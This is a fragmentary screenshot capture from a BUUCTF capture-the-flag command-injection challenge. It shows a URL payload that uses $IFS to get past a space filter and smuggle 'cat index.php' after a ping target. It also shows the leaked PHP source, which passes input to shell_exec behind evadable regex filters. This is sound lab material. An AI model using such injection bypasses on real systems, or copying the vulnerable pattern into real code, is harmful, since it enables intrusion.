 BUUCTF在线评测
4be7ae5b-26bb-4a51-8505-6d11
4be7ae5b-26bb-4a51-8505-6d11b8cbc19f.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>